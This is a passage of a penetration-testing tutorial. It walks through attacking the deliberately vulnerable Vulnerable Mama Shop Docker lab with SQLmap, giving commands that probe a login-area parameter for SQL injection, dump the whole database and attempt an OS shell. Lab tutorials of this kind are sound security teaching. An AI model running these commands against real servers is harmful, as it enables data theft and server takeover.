Now that we have seen the SQLmap command, let’s see how we can utilize this tool to conduct a penetration test on a vulnerable server. We’re going to use the Vulnerable Mama Shop docker image.
Preparations
First, start the VMS images:
git clone https://github.com/ngchianglin/VulnerableMamaShop.git
cd VulnerableMamaShop
docker build -t mamashop .
docker run -it --rm -p 8080:80 mamashopYou should get this kind of output
You can then access the VMS on http://127.0.0.1:8080
Recognition
First we need to look at what is available. We can go to the Login link which brings to login.php. Looking at the source of the page, we can see a couple of things:
- The programming language is PHP
- There is a POST form to
welcome.php - There is a
emailparameter - There is a
passwordparameter
First we need to figure out the IP address of the docker host. Type
ip addr show docker0Then take note of the IP address. I will use 172.17.0.1 in this tutorial. Now let’s fire-up the jsc-hack-tools image:
docker run -it --rm --name jsc-hack-tools jscdroiddev/jsc-hack-tools:latest bashLet’s confirm we can access the DVWA:
apt install netcat -y
nc -z -v 172.17.0.1 8080First I installed netcat (I will add it to the jsc-hack-tools image soon. Then I use it to test if the port 8080 is opened on the docker host IP address. I used -v for verbosity. The output shows that I can access it:

Now let’s start exploring. There we can try to use the following command with SQLmap:
sqlmap -u 'http://172.17.0.1:8080/welcome.php' --data "catid=1" -p catid --random-agentSQLmap will find there is a MySQL database and ask if you want to try to detect other DBMS. Select N. You can try it and explore the results.
Now let’s dump the database:
sqlmap -u 'http://172.17.0.1:8080/welcome.php' --data "catid=1" -p catid --random-agent --dbms mysql --dumpAfter a short while you will get all the tables dumped to the console, and the corresponding CSV file in the SQLmap folder (~/.local/share/sqlmap/output/172.17.0.1/dump).
We can try to drop a shell there:
sqlmap -u 'http://172.17.0.1:8080/welcome.php' --data "catid=1" -p catid --random-agent --dbms mysql --os-shellAnswer the question:
– 4 PHP
– 2 Custom location
– /var/www/html/apps
However it will fail as the path is not writable by the mysql user.
